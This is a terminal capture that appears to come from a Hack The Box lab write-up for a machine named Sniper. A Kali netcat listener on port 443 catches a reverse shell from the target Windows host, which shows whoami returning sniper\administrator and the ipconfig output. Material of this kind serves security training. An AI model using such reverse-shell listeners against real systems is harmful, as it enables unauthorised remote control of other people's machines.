 ┌──(root㉿kali)-[/opt/ADtools/Ligolo-ng]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.151] 49733
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::246
IPv6 Address. . . . . . . . . . . : dead:beef::2469:c1c:b5b0:827c
Link-local IPv6 Address . . . . . : fe80::2469:c1c:b5b0:827c%14
IPv4 Address. . . . . . . . . . . : 10.10.10.151
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%14
10.10.10.2